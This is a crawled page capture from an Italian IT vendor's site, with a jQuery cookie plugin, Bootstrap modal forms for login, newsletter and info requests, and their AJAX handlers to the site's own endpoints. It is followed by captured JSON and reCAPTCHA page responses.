     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-69").trigger("click");
        $("#product-link-241").trigger("click");
        $("#product-link-241").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "100571",
                ProductID: "241"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 230
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1586","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=saa5pqo2v4he
body_size: 49537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
